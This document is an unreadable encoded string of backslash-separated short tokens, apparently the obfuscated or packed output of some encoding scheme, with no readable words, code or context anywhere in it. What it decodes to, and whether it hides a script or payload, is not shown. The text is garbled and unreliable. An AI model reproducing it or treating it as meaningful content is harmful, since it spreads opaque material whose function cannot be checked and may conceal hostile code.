\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\